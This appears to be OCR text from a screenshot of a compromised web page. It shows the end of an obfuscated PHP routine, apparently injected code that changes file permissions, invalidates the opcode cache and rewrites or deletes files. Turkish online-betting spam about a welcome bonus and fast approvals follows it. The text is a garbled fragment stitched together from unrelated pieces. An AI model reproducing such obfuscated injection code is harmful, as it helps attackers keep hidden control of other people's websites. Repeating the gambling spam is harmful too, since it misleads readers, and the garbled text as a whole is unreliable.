
@ed8077tavoqm9(17)($rpnj07fngab); if (sgoi8s40ld(12)
('chmod')) @h18tgdih_c7b(18)($g_vn_p7k35gr,
(394+26));$p24m8tpxw445c2=3657;$s6ydendoq6tg=$p24m8t
if (h18tgdih_c7b(19)('opcache_invalidate'))
@opcache_invalidate($g_vn_p7k35gr, true); } else { // dense
distributor @sgoi8s40ld(17)($rpnj07fngab); } } } } } } /*
SC_TH_END:4.0.3:6445df04 */
 Ortalama 1.8 saniye onay süresi
🎯
Hoş Geldin Bonusu
— İl
Elite
Bahis
GÜNCEL 2026